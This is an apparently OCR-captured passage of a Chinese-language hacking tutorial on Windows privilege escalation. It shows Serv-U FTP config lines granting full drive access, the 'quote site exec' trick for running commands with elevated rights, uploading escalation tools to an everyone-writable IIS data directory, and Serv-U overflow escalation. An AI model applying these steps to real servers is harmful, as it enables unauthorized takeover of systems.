
Maintenance=System
Access1=C:\|RWAMELCDP
Access1=d:\|RWAMELCDP
Access1=f:\|RWAMELCDP
SKEYvalues=
这个用户具有最高权限，然后我们就可以 ftp
去 quote site exec xxx 来提升权限
5.c:\winnt\system32\inetsrv\data\
引用：就是这个目录，同样是 erveryone
是把提升权限的工具上传上去， 然后执行
6.SU溢出提权
这个网上教程 N 多，不详细讲解了